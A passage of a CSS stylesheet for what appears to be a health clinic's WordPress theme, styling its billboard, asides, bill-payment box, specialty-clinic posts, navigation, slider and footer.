	background: linear-gradient(to bottom,  #cdebf7 20%,#ffffff 80%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cdebf7', endColorstr='#ffffff',GradientType=0 );
	padding-top: 0px;	
	z-index: 1;
	box-shadow: 0 2px 6px rgba(0,0,0,.3);
}

#billboard .container { background: #2aa9e7; background: #fff; background: none; }

.billboard-intro {
	display: block;
	padding: 0 20px 0 0;
	/*color: #fff;*/
	height: 100%;
	margin: 0 0;
}

.billboard-intro .lead {
	/*border-bottom: 1px solid #2698d0;*/
	padding: 0;
	margin: 0 0 20px 0;
	font-size: 19px;
	line-height: 28px;
}


.billboard-intro h5 { 
	margin: 0 0 0 0;
	padding: 0;
	text-transform: uppercase;
	/*border-bottom: 1px solid #45b7ee;*/
}

.billboard-intro .services {
	list-style: none;
	margin: 0 0 0 0;
	padding: 10px 0;
	border: 1px solid #e8e8e8;
	border-left: none;
	border-right: none;
}

.billboard-intro .services li {
	display: inline-block;
	zoom: 1;
	*display: inline;
	width: 49%;
}

.billboard-intro .services li a {
	display: block;
	margin-bottom: 9px;
	font-size: 13px;
	font-weight: 600;
	/*color: #cce8f6;*/
}

.billboard-intro .services li a:hover {
	/*color: #fff;*/
}

.billboard-intro .services li a i { color: #444; }

#hero {
	color: #444;
}

#hero h3 {
	margin: 0;
	font-weight: 300;
	padding: 30px 0;
}

#hero .container-fluid {
	padding-right: 0;
}

#hero .interior-hero {
	background-position: center top;
	background-repeat: no-repeat;
	background-size: cover;
	height: 400px;
}

.image-wrapper {

}

.image-wrapper img {

}

.breadcrumbs {
	font-size: 11px;
	color: #777;
}


#main-content {
	padding-top: 40px;
	padding-bottom: 0;
	
	/*background: url(images/main-content-bg.png) repeat-x;
	border-top: 1px solid #fff;
	background: -moz-linear-gradient(top,  #ffffff 20%, #ecf8fd 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(20%,#ffffff), color-stop(100%,#ecf8fd));
	background: -webkit-linear-gradient(top,  #ffffff 20%,#ecf8fd 100%);
	background: -o-linear-gradient(top,  #ffffff 20%,#ecf8fd 100%);
	background: -ms-linear-gradient(top,  #ffffff 20%,#ecf8fd 100%);
	background: linear-gradient(to bottom,  #ffffff 20%,#ecf8fd 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ecf8fd',GradientType=0 );*/
}


#welcome .tagline {
	background-color: #fcb41e;
	border-bottom: 1px solid #e8a211;
	padding: 1.875rem;
}

#welcome .tagline .row {
	display: flex;
	justify-content: center;
	align-items: center;
}

#welcome .lead {
	color: #ffffff;
	font-size: 24px;
	font-weight: 400;
	line-height: 1.5;
	margin-bottom: 0;
	text-shadow: 0 -1px 0 rgba(0,0,0,.2);
}


#welcome .alert-dismissable {
	margin-top: 30px;
	margin-bottom: 0;
}
#welcome .alert-dismissable p {
	margin: 0;
}

#asides {
	position: relative;
	padding-top: 0;
	padding-bottom: 20px;
	background: #ebf6fc;
	background: #fff;
	width: 100%;
	margin-top: 30px;
	/*border-top: 1px solid #ddeef3;
	border-bottom: 1px solid #fff;*/
	font-size: 13px;
	/*background: #ecf8fd;*/
	background: -moz-linear-gradient(top,  #ffffff 20%, #ecf8fd 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(20%,#ffffff), color-stop(100%,#ecf8fd));
	background: -webkit-linear-gradient(top,  #ffffff 20%,#ecf8fd 100%);
	background: -o-linear-gradient(top,  #ffffff 20%,#ecf8fd 100%);
	background: -ms-linear-gradient(top,  #ffffff 20%,#ecf8fd 100%);
	background: linear-gradient(to bottom,  #ffffff 20%,#ecf8fd 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ecf8fd',GradientType=0 );
	/*box-shadow: 0px 3px 5px rgba(0,0,0,.2);*/
}

#asides .row {
	margin-bottom: 0;
}

#asides .row .row {
	margin-bottom: 20px;
}

#asides .row .row .row {
	margin-bottom: 10px;
}

#asides h4.alt {
	background: #4ba6c7;
}

#asides .alert-info {
	background-color: #fcb41e;
	border: 1px solid #e8a211;
	color: #ffffff;
	text-shadow: none;
	min-height: 186px;
}

#asides .alert-info .row {
	margin-bottom: 0;
}

#asides .alert-info h4 {
	color: #ffffff;
	margin: 0 0 5px 0;
}

#asides .alert-info a {
	color: #ffffff;
	text-decoration: underline;
}

#asides .alert-info a:hover {
	color: #333333;
}

.community-assessment-reports {
	background-color: #2AA9E7;
	border-radius: 4px;
	padding: 8px 35px 8px 14px;
	margin-bottom: 1rem;
	min-height: 186px;
}

.community-assessment-reports h4 {
	color: #ffffff;
}

.community-assessment-reports a {
	color: #ffffff;
	text-decoration: underline;
}

.community-assessment-reports a:hover,
.community-assessment-reports a:active,
.community-assessment-reports a:focus {
	color: #333333;
}

.community-assessment-reports span:not(:last-child):after {
	content: '|';
	color: #ffffff;
	padding: 0 0.5rem;
}

.pay-my-bill-online {
	color: #fff;
	background-color: #2AA9E7;
	border-radius: 4px;
	padding: 8px 35px 8px 14px;
	margin-bottom: 1rem;
	min-height: 186px;
}

.pay-my-bill-online h4 {
	color: #ffffff;
}

.pay-my-bill-online a {
	color: #ffffff;
	text-decoration: underline;
}

.pay-my-bill-online a:hover,
.pay-my-bill-online a:active,
.pay-my-bill-online a:focus {
	color: #333333;
}


.seasonal-list {
	list-style: none;
	padding: 0;
	margin: 0;
}

.seasonal-list li {
	position: relative;
	padding: 4px 0 4px 16px;
	border-radius: 0;
	line-height: 1.5;
}

.seasonal-list li :before {
	content: "\f06a";
	font-family: FontAwesome;
	font-size: 12px;
	font-weight: normal;
	position: absolute;
	left: 0;
	top: 5px;
	color: #de606f;
	color: #6360a8;
	color: #fcb41e;
}

#asides p {
	margin-bottom: 10px;
}

#asides .specialty-list {
	margin: 0;
	padding-top: 0;
	border-top: 0px solid #DDEEF3; 
}

#asides .specialty-list li {
	display: block;
	float: left;
	width: 50%;
	position: relative;
	padding: 0;
	line-height: 1.25;
}

#asides .specialty-list li a {
	display: block;
	padding: 6px 0 6px 18px;
	position: relative;
}

#asides .specialty-list li a i {
	position: absolute;
	left: 0;
	top: 7px;
	color: #555;
}

.specialty-clinics img,
.specialty-clinics p {
	margin-bottom: 0;
}

.specialty-clinics a img {
	/*padding: 3px;
	background: #fff;
	border: 1px solid #DDEEF3;*/
}

.specialty-clinics a:hover img {
	background: #DDEEF3;
}

.specialty-clinics hr {
	border-top-color: #DDEEF3;
}

.specialty-clinics h5 small {
	font-weight: 600;
}

.padding-box-border-right {
	padding-right: 24px;
	border-right: 1px solid #DDEEF3;
}

.padding-box-border-left {
	padding-left: 24px;
	border-left: 1px solid #DDEEF3;
}

.padding-box-border {
	padding-right: 24px;
	padding-left: 24px;
	border-left: 1px solid #DDEEF3;
	border-right: 1px solid #DDEEF3;
	margin-bottom: 40px;
	padding-bottom: 10px;
}

.addthis_toolbox {
	border-top: 0 solid #DDEEF3;
	padding-top: 0;
	margin-bottom: 40px;
}

.small-title {
	display: block;
	font-size: 12px;
	font-weight: normal;
	line-height: 20px;
	color: #555;
	/*text-transform: uppercase;*/
}

/* css arrow */

.arrow-down {
	width: 0; 
	height: 0; 
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 5px solid #009fec;
}

.arrow-down.home {
	margin-top: -10px;
	position: relative;
	/*left: 50%;
	margin-left: -10px;*/
	margin-bottom: 20px;
	margin-left: 10px;
}

.arrow-down.alt {
	border-top-color: #4ba6c7;
}

#asides h5 {
	margin-bottom: 5px;
	font-size: 15px;
}

#asides a:hover {
	/*text-decoration: underline;*/
}

#asides a.view-all {
	display: block;
	position: absolute;
	right: 11px;
	top: 50%;
	background: #fff;
	width: 22px;
	height: 22px;
	line-height: 22px;
	font-size: 11px;
	color: #333;
	text-shadow: none;
	border-radius: 999px;
	margin-top: -12px;
	color: #009fec;
	color: #de606f;
	font-weight: 700;
	/*box-shadow: 1px 1px 0 #0083c2 inset;*/
	text-align: center;
}

#asides a.view-all:hover {
	text-decoration: none;
}

.tooltip {
	text-shadow: none;
	text-transform: none !important;
	font-weight: 600;
}

#newsletter {
	padding-top: 25px;
	padding-bottom: 20px;
	/*border-top: 3px double #2AA9E7;
	border-bottom: 1px solid #2AA9E7;
	border-color: #a2daf5;
	*/
	border-top: 1px solid #e5f5fb;
	border-bottom: 1px solid #e5f5fb;
	border-color: #e1f2f9;
	position: relative;
}

#newsletter .heading {
	position: relative;
}

#newsletter h5 {
	padding: 8px 16px 10px 4px;
	background: url(images/newsletter-arrow.png) no-repeat right center;
	color: #fff;
	text-align: center;
	border-radius: 0px;
	margin-top: 2px;
	border-radius: 4px;
}

#newsletter form.wpcf7-form {
	margin-top: 5px;
}

#newsletter form.wpcf7-form,
#newsletter p {
	position: relative;
	margin-bottom: 0;
}

#newsletter img.ajax-loader {
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -8px;
}

#contacts {
	padding-top: 10px;
	padding-bottom: 30px;
	border-top: 1px solid #ddeef3;
	border-bottom: 1px solid #2098d3;
	background: #f4f4f4;
	background: #DDEEF3;
	background: #e5f6fa;
	width: 100%;
	font-size: 12px;
	word-wrap:break-word
}

#contacts h5 {
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 600;
	border-top: 0 solid #e4e4e4;
	border-color: #f4f4f4;
	padding-top: 5px;
	margin-bottom: 5px;
}

.health-news  {
	display: block;
	list-style: none;
	margin: 0;
	padding: 0;
}


.health-news li {
	display: block;
	overflow: hidden;
	margin-bottom: 7px;
}


.health-news li span {
	display: block;
}

#break {
	height: 240px;
	background-size: cover;
	-moz-background-size: cover;
	-webkit-background-size: cover;
}



.searchform form {
	margin-bottom: 0;
}


.sidebar-list {
	margin: 0;
	margin-bottom: 20px;
	padding: 0;
	list-style: none;
}


.sidebar-list li {
	position: relative;
	padding: 4px 0 4px 12px;
	border-radius: 0;
	line-height: 1.25;
}

.sidebar-list li:before {
	content: '\f0da';
	font-family: FontAwesome;
	font-size: 10px;
	color: #bbb;
	color: #929497;
	color: #2AA9E7;
	color: #fcb41e;
	font-weight: normal;
	position: absolute;
	left: 0;
	top: 7px;
}
.sidebar-list li ul {
	list-style: none;
	margin: 5px 0 0;
	padding: 0;
}

.sidebar-list li ul li {
	position: relative;
	padding: 0 0 0 12px;
	font-size: 12px;
}

.sidebar-list li ul li:before {
	content: '\f111';
	font-family: FontAwesome;
	font-size: 6px;
	position: absolute;
	left: 0;
	top: 5px;
	color: #929497;
}

.sidebar-list .nav-header {
	padding: 0 0 4px 12px !important;
	border-bottom: 1px solid #dfecf3;
	/*border-color: #2AA9E7;*/
	position: relative;
	line-height: 1;
	color: #555;
	margin-bottom: 15px;
}

.sidebar-list .nav-header:before {
	content: '\f0d7';
	font-family: FontAwesome;
	color: #2AA9E7;
	position: absolute;
	top: 0;
	left: -1px;
}


.navbar {
	margin-top: 27px;
	padding-top: 0;
	margin-bottom: 0;
	border-top: 0 solid #dfecf3;
	border-bottom: 0 solid #dfecf3;
	background: none;
	float: right;
}

.navbar-inner {
	border: none;
	box-shadow:none;
	background: #f4f4f4;
	background: none;
	padding: 0 0 0 0;
}

.navbar .btn-navbar {
	padding: 7px 10px;
	margin-right: 0;
	margin-left: 0;
	margin-top: 0;
	color: #333;
	text-shadow: none;
	box-shadow: none;
	float: left;
}

.main-nav-wrapper {
	margin-top: 0;
	margin-bottom: 0;
	background: #1ab7ea;
	background: none;
}


.util-nav-wrapper {
	border-bottom: 1px solid #2098d3;
	border-color: #489cbb;
	background: #707274;
	background: #4c3174;
	background: #b62231;
	background: #4ba6c7;
	background: #2AA9E7;
	overflow: hidden;
	padding-top: 8px;
	padding-bottom: 8px;
	margin-bottom: 0;
}

.util-nav {
	display: block;
	padding: 0;
	overflow: hidden;
	margin-top: 0;
	margin-right: 10px;
	float: right;
	/*margin-bottom: 15px;
	border-bottom: 1px solid #dfecf3;*/
}

.util-nav .menu {
	list-style: none;
	margin: 0;
	padding: 0;
}

.util-nav .menu > li {
	display: inline;
	margin: 0;
	padding: 0;
	border-left: 1px solid #41bbf6;
	border-color: #59c6fb;
}

.util-nav .menu > li:first-child {
	border: none;
}


.util-nav .menu > li > a {
	font-size: 12px;
	margin: 0;
	padding: 0 8px 0 9px;
	color: #d7f5ff;
	font-weight: 600;
}

.util-nav .menu > li > a:hover {
	text-decoration: none;
	color: #fff;
}

.navbar .nav {
	margin-left: 0;
}

.navbar .nav > li > a {
	padding: 12px 12px;
	text-shadow: none;
	color: #2aa9e7;
	font-size: 14px;
}

.navbar .nav > li > a > i {
	color: #888;
}

.navbar .nav > li > a:hover,
.navbar .nav > li > a:focus {
	background: #ecf7f9;
	outline: none;
	color: #2aa9e7;
}

.navbar .nav > li > a:hover i,
.navbar .nav > li > a:focus i {
	color: #333;
}

.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
	color: #2aa9e7;
	background-color: #ecf7f9 !important;
}

.dropdown-menu {
	border-radius: 0;
}



.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
	color: #2aa9e7;
	text-decoration: none;
	background-color: transparent;
	box-shadow: none;
	text-shadow: none;
}



/* accordion */
.accordion dt {
	cursor: pointer;
	margin-bottom: 0;
	font-weight: 600;
	position: relative;
	padding: 0 0 4px 16px;
	color: #2aa9e7;
}

.accordion dt:before {
	content: "\f0da";
	font-family: FontAwesome;
	position: absolute;
	left: 0;
	top: 2px;
	color: #888;
	font-size: 12px;
}

.accordion dt:hover,
.accordion dt.active {
	color: #005580;
}

.accordion dt.active:before {
	content: "\f0d7";
	font-family: FontAwesome;
	position: absolute;
	left: -2px;
	top: 1px;
	color: #2aa9e7;
}

.accordion dd {
	margin: 10px 5px 12px 16px;
	padding-bottom: 12px;
	border-bottom: 1px solid #e4e4e4;
}

.accordion dd > .well {
	margin-bottom: 0;
}

/*Service Accordion*/
#service-accordion {
	margin-top: 1rem;
}

#service-accordion .accordion-group {
	border: none;
}

#service-accordion .accordion-group:not(:last-child) {
	margin-bottom: 1rem;
}

#service-accordion .accordion-group .accordion-heading {
	background-color: #fcf8e3;
	padding: 1rem;
}

#service-accordion .accordion-group .accordion-heading a {
	display: inline;
}
#service-accordion .accordion-group .accordion-heading i {
	color: #2AA9E7;
}

#service-accordion .accordion-group .accordion-toggle:before {
	font-family: FontAwesome;
	content: '\f0da';
	color: #fcb41e;
	margin-right: 1rem;
}


/*
section.post_content {
	position: relative;
	padding-left: 85px;
}

section.post_content img {
	position: absolute;
	left: 0;
	top: 0;
}

section.post_content p {
	margin-bottom: 0;
}

*/

.page-header {
	margin-top: 0;
	margin-bottom: 0;
	border: none;
}


.header-callout {
	display: block;
	overflow: hidden;
	text-align: center;
}

.header-callout h4 {
	margin: 0 0 3px 0;
}


.header-callout i {
	color: #2AA9E7;
}

.well-simple {
	box-shadow: none;
	background: #e3f3f8;
	border:none;
	overflow: hidden;
}

.well-simple form,
.well-simple form input {
	margin-bottom: 0;
}

input[type="text"], 
input[type="password"],
input[type="email"],
textarea {
	box-shadow: none;
}


input[type="text"]:focus, 
input[type="password"]:focus,
input[type="email"]:focus,
textarea:focus {
	border-color: rgba(82, 168, 236, 0.8);
    box-shadow: none;
}


.btn {
  margin-bottom: 0;
  *margin-left: .3em;
  line-height: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
  vertical-align: middle;
  cursor: pointer;
  background: #2AA9E7;
  background-image: none;
  border: 0;
  border-bottom: 2px solid rgba(0,0,0,.3);
  *border: 0;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
          box-shadow: none;
}

.btn-large { font-size: 16px; }

.btn:hover, 
.btn:active, 
.btn.active, 
.btn.disabled, 
.btn[disabled] { background: #187cad; color: #fff; }



.bold { font-weight: 600; }

blockquote {
	border: none;
	border-bottom: 1px solid #DDEEF3;
	padding: 0 0 20px;
	font-family: Georgia, serif;
	font-style: italic;
	position: relative;
}

blockquote:before {
	content: "\f10d";
	font-family: FontAwesome;
	font-size: 28px;
	color: #ddd;
	font-weight: normal;
	position: absolute;
	left: 0;
	top: 7px;
	font-style: normal;
}

blockquote p {
	margin-left: 40px;
	font-size: 16px;
	line-height: 1.5;
	color: #555;
}

blockquote small {
	display: block;
	margin: 9px 0 0;
	font-style: normal;
	text-transform: uppercase;
}


#footer {
	font-size: 12px;
	color: #fff;
	background: #2AA9E7 url(images/footer-gradient.jpg) repeat-x;
}

#footer a {
	color: #fff;
}

#footer a:hover {
	text-decoration: underline;
}

#inner-footer {
	padding-top: 30px;
	padding-bottom: 30px;
}
#inner-footer span {
	padding: 0 15px 0 0;
}

#footer .social-links {
	float: left;
	margin-top: 0.5rem;
}

#footer .social-links a {
	font-size: 1.25rem;
	padding-right: 0.3rem;
}

@media (min-width: 768px) {
	#footer .social-links {
		float: right;
	}
	#footer .social-links a {
		padding-left: 0.3rem;
	}
}


/* positioning statement area ----------------------------------------------------------*/

#pos {
	padding-top: 25px;
	padding-bottom: 20px;
	border-top: 0px solid #ddeef3;
	border-bottom: 1px solid #2098d3;
	border-color: #fff;
	background: #f4f4f4;
	background: #DDEEF3;
	background: #e5f6fa;
	background: #ecf8fd;
	width: 100%;
	font-size: 12px;
	/*word-wrap:break-word;
	box-shadow: 0px -3px 5px rgba(0,0,0,.2);*/
}

#pos i {
	color: #DE606F;
}

#pos img.pos {
	display: block;
	/*margin: 0 auto;*/
}

#pos .alert,
#pos .alert .widget {
	margin-bottom: 0;
}

/*--------------------------------------------------------------------------------------*/


.news li {
	display: block;
	padding-bottom: 15px;
	margin-bottom: 15px;
	border-bottom: 1px dotted #cbe5f2;
	position: relative;
	padding-left: 85px;
	overflow: hidden;
}

.news li:last-child {
	border: 0;
}


.news .post-content-thumb {
	display: block;
	position: relative;
	float: left;
	margin-left: -85px;
	top: 0px;
	text-align: left;
}

.news .post-content-thumb img {
	border-radius: 4px;
}

.news .news-post-date {
	display: block;
	font-size: 11px;
	font-weight: 600;
	text-transform: uppercase;
}

.news .news-post-date i {
	color: #babcbe;
}



.newslist {
	list-style: none;
	padding: 0;
	margin: 0 0 15px;
	border-bottom: 1px solid #DDEEF3;
}

.newslist li {
	line-height: 1.5;
	margin-bottom: 10px;
}

.newslist small {
	display: block;
	margin: 0;
	color: #555;
}

/*Post Navigation*/
.navigation.posts-navigation .screen-reader-text,
.navigation.post-navigation .screen-reader-text {
	display: none;
}

.navigation.posts-navigation .nav-links,
.navigation.post-navigation .nav-links {
	display: flex;
	justify-content: space-between;
	padding: 1rem 0;
}

.navigation.posts-navigation .nav-previous,
.navigation.post-navigation .nav-previous,
.navigation.posts-navigation .nav-next,
.navigation.post-navigation .nav-next {
	flex-basis: 100%;
}

.navigation.posts-navigation .nav-next,
.navigation.post-navigation .nav-next {
	text-align: right;
}

.navigation.posts-navigation .nav-previous::before,
.navigation.post-navigation .nav-previous::before {
	font-family: 'Font Awesome\ 5 Free';
	content: '\f100';
	font-weight: 900;
	padding-right: 0.5rem;
}

.navigation.posts-navigation .nav-next::after,
.navigation.post-navigation .nav-next::after {
	font-family: 'Font Awesome\ 5 Free';
	content: '\f101';
	font-weight: 900;
	padding-left: 0.5rem;
}

/*--------------------------------------------------------------------------------------*/

.well.banners {
	box-shadow: none;
	background: #fff;
	border-radius: 0;
	border-color: #CBE5F2;
}

.well.banners img {
	display: block;
	margin: 20px auto 0;
}

.well.banners img:first-child {
	margin-top: 0;
}

.well-clinic {
	border: 0;
	padding: 0;
	background: none;
	border-color: #CBE5F2;
	box-shadow: none;
}

.well-clinic h6 {
	margin: 0 0 3px 0;
	font-size: 10px;
	font-weight: 600;
	color: #fcb41e;
	text-align: left;
	clear: both;
	text-transform: uppercase;
	border-bottom: 1px solid #DDEEF3;
	padding-bottom: 3px;
}

.well-clinic h6.share-heading {
	margin-top: 20px;
	margin-bottom: 10px;
}

.well-clinic ul {
	margin: 0;
}

.well-clinic li {
	margin: 0 0 15px;
	text-align: left;
}


/*--------------------------------------------------------------------------------------*/



.meta-bar {
	clear: both;
	font-size: 11px;
	border-top: 1px solid #DDEEF3;
	border-bottom: 0 solid #DDEEF3;
	padding-top: 6px;
	padding-bottom: 6px;
	margin: 10px 0 0 0;
}

.meta-bar .details-bar {
	float: left;
}

.meta-bar .tags-bar {
	/*float: right;*/
}

.meta-bar .amp {
	color: #bbb;
}

.meta-bar i {
	color: #707274;
}

/*--------------------------------------------------------------------------------------*/




/* rwd iframe */

.embed-wrapper {
    position: relative;
    /*padding-bottom: 56.25%;
    padding-top: 30px;*/
    height: 420px;
    overflow: hidden;
}

.embed-wrapper iframe,   
.embed-wrapper object,  
.embed-wrapper embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*--------------------------------------------------------------------------------------*/


.thumbnails .featured {
	box-shadow: none;
	border-color: #DDEEF3;
	border: 0;
	padding: 0;
	border-radius: 0;
}

.thumbnails .featured a {
	display: block;
}

.thumbnails .featured img {
	margin-bottom: 5px;
}

.thumbnails .featured p {
	margin-bottom: 0;
	line-height: 18px;
}


/* specialty clinic post & meta ------------------------------------------------------- */



article.type-specialty_clinic {

}

article.type-specialty_clinic p,
article.type-specialty_clinic img {

}

.sc_post_details {
	display: block;
	overflow: hidden;
	font-size: 12px;
	margin-bottom: 20px;
}

.sc_post_thumb {
	/*float: left;
	width: 69%;
	padding-right: 4%;*/
}

.sc_post_thumb img {
	margin-bottom: 0;
}


.sc_post_meta {
	/*float: right;
	width: 27%;*/
	text-align: center;
}

.post_title,
.sc_post_title {
	margin-bottom: 36px;
}

.post_title i,
.sc_post_title i {
	position: absolute;
	color: #fff;
	left: -53px;
	width: 53px;
	height: 53px;
	line-height: 53px;
	text-align: center;
	font-size: 28px;
}

.sc_post_image_extra {
	margin-bottom: 5px;
	padding-bottom: 7px;
	border-bottom: 0 solid #CBE5F2;
	display: block;
}

.sc_provided_by {
	margin-bottom: 20px;
}

.sc_date_time {
	display: block;
	text-align: center;
	margin-top: 10px;
	padding-bottom: 15px;
}

.sc_date_time div {
	display: inline-block;
	zoom: 1;
	*display: inline;
	width: 40%;
	margin: 0 4%;
	text-align: center;
	border-radius: 4px;
	-webkit-background-clip: padding-box;
}

.sc_date_time span {
	display: block;
	background: #de606f;
	padding: 6px 0;
	line-height: 1;
	color: #f4f4f4;
	font-weight: 700;
	font-size: 11px;
	text-transform: uppercase;
	border: 1px solid #de606f;
	border-bottom-color: #cf4b5a;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	-webkit-background-clip: padding-box;
}

.sc_date_time b {
	display: block;
	background: #f2f2f2;
	padding: 6px 0;
	font-weight: 600;
	font-size: 13px;
	border: 1px solid #ddd;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	text-shadow: 0 -1px 0 #fff;
	color: #707274;
}

span.frequency {
	font-size: 16px;
}




.sc_post_format {
	overflow: hidden;
	
}

.sc_post_format h4,
.sc_post_format p {
	margin-left: 120px;
}

.sc_post_format p {
	margin-bottom: 0;
}

.sc_post_format img {
	float: left;
	margin: 0;
}

.sc_post_excerpt_title {
	word-wrap: break-word;
}

.sp_clinic_date {
	display: block;
	padding: 12px;
	text-align: center;
	font-weight: 400;
	font-size: 16px;
	background: #de606f;
	color: #fff;
	height: 48px;
}


/* flexslider custom ------------------------------------------------------------------ */

.flexslider {
    margin-bottom: 0 !important;
}

/*
.flexslider .services-list {
	position: absolute;
	bottom: 0;
	width: 100%;
	margin: 0;
	padding: 0 0 30px;
	background: url(images/slides/ql-bg.png) repeat-x left bottom;
	text-align: center;
}


.flexslider .services-list ul {
	position: relative;
	background: rgba(0,0,0,.0);
	margin-bottom: 0;
	text-align: center;
	border-radius: 999px;
	padding: 10px 18px 12px;
	width: auto;
	display: inline;
	box-shadow: 0 12px 15px rgba(255,255,255,.1) inset;
	border-top: 1px solid rgba(0,0,0,.2);
}

.flexslider .services-list ul li {
	color: #fff;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 700;
	padding: 0;
}



.flexslider .services-list ul li a {
	color: #ffdd82;
	color: #dcdcdc;
	margin: 0 9px;
	padding-right:0;
	border-right: 0 solid #ccc;
}

.flexslider .services-list ul li a:hover {
	color: #fff;
}

.flexslider .services-list ul li.flex-active a {
	color: #ffdd82;
}

*/

.flexslider .caption { 
	display: block;
	margin: 0 auto;
	position: absolute;
	z-index: 100;
	top: 44%;
	color: #fff;
	text-align: left;
	margin-top: -55px;
	padding-right: 20px;
	text-shadow: 0 1px 0 rgba(0,0,0,.5);
	font-weight: 600;
}

.flexslider .caption a.btn { 
	/*position: absolute;
	right: -160px;
	top: 50%;
	margin-top: -21px;
	border-bottom: 2px solid rgba(0,0,0,.2);*/
}


.flexslider p { 
	font-size: 16px;
	line-height: 1.5;
	max-width: 400px;
}

.flexslider .announcement h2 {
	font-size: 1.5rem;
}

.flexslider p.announcement-text {
	max-width: 100%;
}

.flexslider .announcement .btn {
	margin-top: 1rem;
}

.flexslider .alert {
	padding: 0;
}

.flexslider .announcement-content,
.flexslider .announcement-button {
	padding: 2rem;
}



/* animations */
.flexslider .caption {
	-webkit-animation: moveUp 1s .5s ease-in-out both;
	-moz-animation: moveUp 1s ease-in-out both;
	-o-animation: moveUp 1s ease-in-out both;
	-ms-animation: moveUp 1s ease-in-out both;
	animation: moveUp 1s ease-in-out both;
}


@-webkit-keyframes moveUp {
	0% {-webkit-transform: translateY(120px); opacity: 0;}
	50% {opacity: 0; filter: alpha(opacity = 0);}
	100% {-webkit-transform: translateY(0px);}
}
@-moz-keyframes moveUp {
	0% {-moz-transform: translateY(120px);}
	50% {opacity: 0; filter: alpha(opacity = 0);}
	100% {-moz-transform: translateY(0px);}
}
@-o-keyframes moveUp {
	0% {-o-transform: translateY(120px);}
	50% {opacity: 0; filter: alpha(opacity = 0);}
	100% {-o-transform: translateY(0px);}
}
@-ms-keyframes moveUp {
	0% {-ms-transform: translateY(120px);}
	50% {opacity: 0; filter: alpha(opacity = 0);}
	100% {-ms-transform: translateY(0px);}
}
@keyframes moveUp {
	0% {transform: translateY(120px);}
	50% {opacity: 0; filter: alpha(opacity = 0);}
	100% {transform: translateY(0px);}
}


li#welcome-slide .caption {
	border: 0;
	padding-right: 0;
	left: 50%;
	margin-left: -151px;
	text-align: center;
	top: 30px;
	margin-top: 0;
}

.flexslider li#welcome-slide h2 { 
	font-size: 48px;
	letter-spacing: -1px;
	line-height: 1;
}

.flexslider li#welcome-slide h2 small { 
	font-size: 28px;
	color: #fff;
}

.flexslider li#welcome-slide p { 
	font-size: 18px;
	max-width: 600px;
	display: none;
}








#banner-slides.flexslider { background: none; border: 0; box-shadow: none; }
#banner-slides.flexslider .slides { display: block; max-width: 728px !important; margin: 0 auto 0; border: 1px solid #ddd; }


/* pagination ------------------------------------------------------------------ */

.pagination {
	display: block;
	border-top: 1px solid #e4e4e4;
	padding-top: 20px;
}


/* featured news post ------------------------------------------------------------------ */

.featured {
	display: block;
	overflow: hidden;
	margin: 0 0 20px;
	border-bottom: 1px solid #DDEEF3;
	
}

.featured img {
	margin-bottom: 10px;
}






#menu-button {
	display: none;
	font-size:16px; 
	color: #fff; 
	background: #1B7FB0; 
	border-radius: 4px; 
	width: 32px; 
	height: 32px; 
	line-height: 32px;
	text-align: center;
	/*position: absolute;
	left: 20px;
	top: -4px;
	padding-top: 3px;*/
	margin-right: 5px;
	float: left;
}



/* =NexGen Gallery / Shutter customizations
--------------------------------------------------------------------------------------- */

.slideshowlink {
	display: none;
}



.ngg-gallery-thumbnail img {
	background-color: #fff;
	border: 1px solid #2AA9E7;
	display: block;
	margin: 4px 0px 8px 10px;
	padding: 2px;
	position: relative;
}

.ngg-gallery-thumbnail img:hover {
	background-color: #2AA9E7;
	border: 1px solid #2AA9E7;
}


/* misc ------------------------------------------------------------------ */
.dl-horizontal.dt-details dt {
	text-align: left;
	width: 80px;
}

.dl-horizontal.dt-details dd {
	margin-left: 100px;
}

.dl-horizontal.dl-clinic-home {
	margin-top: 10px;
	border-top: 1px solid #DDEEF3;
	padding-top: 10px;
	margin-bottom: 0;
}

.dl-horizontal.dl-clinic-home:first-child {
	margin-top: 0 !important;
	border-top: none !important;
	padding-top: 0 !important;
}

.dl-horizontal.dl-clinic-home dt {
	text-align: left;
}

.dl-clinic-home-alt {
	margin-top: 10px;
	border-top: 1px solid #DDEEF3;
	padding-top: 10px;
	margin-bottom: 0;
	clear: both;
}

.dl-clinic-home-alt:first-child {
	margin-top: 0;
	border-top: none;
	padding-top: 0;
}

.dl-clinic-home-alt dt {
	text-align: left;
	float: left;
	width: 42%;
	padding-left: 10px;
	font-weight: 600;
}

.dl-clinic-home-alt dt i {
	padding-right: 9px;
	color: #de606f;
	color: #6360a8;
	color: #fcb41e;
	color: #555;
}

.dl-clinic-home-alt dd {
	margin-left: 47%;
	position: relative;
	color: #555;
	font-size: 12px;
}

/*.dl-clinic-home-alt dd i {
	position: absolute;
	right: 16px;
	top: 2px;
}*/

ol.space li {
	margin-bottom: 10px;
}



#announcements {
	color: #fff;
	background-color: #b33a3a;
	padding: 15px;
	text-align: center;
}

#announcements h3 { margin-bottom: 0; }

#announcements .btn-announcements {
	background-color: #fff;
	color: #b33a3a;
}

#announcements .btn-announcements:active,
#announcements .btn-announcements:focus,
#announcements .btn-announcements:hover {
	background-color: #000;
	color: #fff;
}



/* media queries ------------------------------------------------------------------ */
@media only screen and (max-width: 480px) {
	
	.flexslider {
		margin-left: -20px;
		margin-right: -20px;
		padding: 0;
	}
	
	#menu-utility-menu {
		margin-top: 20px;
	}
	
	img.alignleft,
	img.alignright {
		display: block;
		float: none
	}
